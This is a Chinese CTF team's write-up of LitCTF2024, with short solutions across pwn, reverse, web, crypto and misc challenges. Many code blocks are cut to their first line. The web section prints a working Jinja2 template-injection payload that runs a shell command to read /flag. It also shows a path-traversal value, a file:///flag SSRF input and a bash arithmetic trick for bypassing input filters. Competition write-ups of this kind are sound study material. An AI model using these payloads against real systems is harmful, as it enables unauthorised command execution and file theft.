LitCTF2024
队伍ID:圈圈使徒
Rank:26
学弟想的好名字,我是Qanux的小迷妹,吸溜吸溜
非常好,pwn和re交给了Qanux,牛逼,再给他点时间真要AK了,被压力到了
tql,学弟的Web也要AK啦,差点要回家种田了
真好,我润去打简单题了,先打了misc,呦西,题卡在tj“美照”上了()。然后开始打密码,前面的很基础,然后卡在多项式上了,我们下午省赛开幕式3点才开始打这个新生赛,RSA数太大爆掉了?牛魔,Qanux丢给GPT,然后就出来了
16道密码,牛,进阶题没有时间打了
以下是比赛时加比赛后复现的全方向题解(re还有两题就不管了,反正我是不会的,我就负责Web、Crypto、Misc)
pwn
atm
选项2可以有栈溢出,直接ret2libc
from pwn import * |
heap-2.23
uaf直接打
from pwn import * |
heap-2.27
uaf直接打
from pwn import * |
heap-2.31
uaf直接打
from pwn import * |
heap-2.35
uaf直接打
from pwn import * |
heap-2.39
uaf直接打
from pwn import * |
reverse
编码喵
直接换表base64
hello_upx
用010吧所有upx改成UPX就能工具去upx,后面直接逆
v4 = [0x707541504072684C, 0x655158612559632B, 0x4F5E4E601E5A4E20] |
else
pyc和rc4,好像是卡住了,Qanux直接说不打了,然后上号去了。。。
web
exx
开局登录
根据题目看出是xxe
|
有回显
payload:
|
一个…池子?
和xyctf的复读机有异曲同工之妙
想到ssti
试着{{1+1}},回显2,成功
exp
{{''.__class__.__base__.__subclasses__()[137].__init__.__globals__['popen']('tac /flag').read()}}}} |
主要是找哪个类有os模块
SAS - Serializing Authentication System
一道很简单的反序列化
class User { |
主要是先要base64编码
浏览器也能套娃?
看到输入网页跳转
先想到ssrf
用伪协议试试
payload:
file:///flag
竟然出了
高亮主题(划掉)背景查看器
补一题,拿到POST的theme参数了,看见对GET的url参数进行检测,但theme没有检测哦
直接目录穿越theme=../../../../../../flag
学弟比赛的时候目录穿越失败了捏,赛后没环境了也不知道什么问题,牛批,又亏麻了
百万美元的诱惑
第一个我没看到题,看到别人wp是md5绕过
学弟上来就让我构造12
|
结合题目,搞美元符号啊,找了一会,以前没怎么打过,好像没找到,去打密码了
好好好,学弟亏麻了,ctfshow web57
https://www.wlhhlc.top/posts/14827/
本来真要AK了的,看来我们还是对Linux的一些命令以及字符构造不大熟悉
Linux下$(())代表的是0,在没有命令参数参数下的默认值
对0取反$((~0))为-1
对12取反得到-13
要注意的是,以上运算要基于$(())
那么-1为~$(())
对13个-1取反即可,$((~$(())))重复13次
$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))
其实,我对取反这个说法不是很认可,但是这个符号就叫取反捏
实际运算是这样的
12的二进制表示是 0,1100 |
crypto
small_e
小e,直接开e方
import base64 |
small_e_plus
已知flag头,获取e
想办法通过分解n得到phi解密m,失败了
开始逐位爆破flag
for e in range(1000, 2000): |
common_primes
GCD一下就有
import base64 |
common_primes_plus
hint1和hint2取模于n1之后,都是n2的倍数
p = GCD(n1, GCD(hint1 % n1, hint2 % n1)) |
CRT
简单CRT
import base64 |
CRT-plus
e=5,开方试试
for i in range(5): |
好好好,广播攻击,但上面的exp也是给打出来了,可见n还是比较大的,导致了m^5<n
little_fermat
费马小定理的运用,x=p-1
pq相近开平方爆破
import base64 |
little_fermat_plus
这题跟上一题唯一的区别就是assert pow(666666, x, p) == 1 ** 1024,多了1024次方,
解法大致与上题相同
print(long_to_bytes(pow(c, d, n) ^ ((p-1)*1024))) |
Polynomial
import sympy |
一开始脚本写的不正确(上面赛后复盘改正过来了),pqr虽然也算出来了,但结果好像爆掉了,然后圈圈去问了下GPT,逆天,真问到了
下面是GPT的解答,好算力






Polynomial-plus
由此可见,,对n开19次方,再爆破pq
from Crypto.Util.number import * |
这题其实也没考到多项式的什么,更多的是对n的一个判断
真·EasyRSA
欧拉定理+hint
import base64 |
真·签到!!!
典了,e未知,但还是知道了flag头LitCTF,跟small_e_plus一致
这个范围有点大了,两边爆一下,笑死,我电脑12:21跑出来了
from Crypto.Util.number import * |
男人,什么罐头我说!
一开始没进群,flag头要包LitCTF?不对啊,我好像试过了,难道是姿势不对?
看别人wp,确实flag是对的,那我当时没加,LitCTF{MANWHATCANLSAY}
mid
leak1 = p>>924 |
很明显可以看出是p高位泄露,但是也存在低位泄露啊,
这样p%(2**500)之后,就只剩下低位的500位了
所以是,p的高低位泄露
改一下以前高位泄露的脚本
p_high = 6833525680083767201563383553257365403889275861180069149272377788671845720921410137177 |
得到高低位泄露的脚本
from Crypto.Util.number import * |
这就是Coppersmith在密码学中的一个应用
你是capper,还是copper?
P=p<<100,这个就把p的位全部泄露出来了,可以直接打
想通过Q=q>>100,q高位泄露,但是没有n,大概率打不了
from Crypto.Util.number import * |
暗号-paillier()
同态加密算法paillier
可参考https://cdcq.github.io/2022/04/17/20220417a/
有点卡住了……
misc
涐贪恋和伱、甾―⑺dé毎兮毎秒
lsb隐写,懒狗选择直接上zsteg
zsteg -a a.png
发现了逆着的flag
你说得对,但__
7zip或者binwalk发现二维码下面还有四张残缺的二维码,找个在线网站拼个2*2图片
https://www.lddgo.net/image/stitching-image
原铁,启动!
根据题目
去米游社搜索文字
原神模块找到前半段
星铁模块找到后半段
Everywhere We Go
Audacity频谱图放大得到flag
盯帧珍珠
Stegsolve逐帧查看,即可得到flag
舔到最后应有尽有
base64隐写,直接上挖别人的一个脚本
table = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' |
关键,太关键了!
直接词频统计
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&*()_+- =\\{\\}[]" |
根据题目,关键字密码,词频统计出来的秘钥为bingo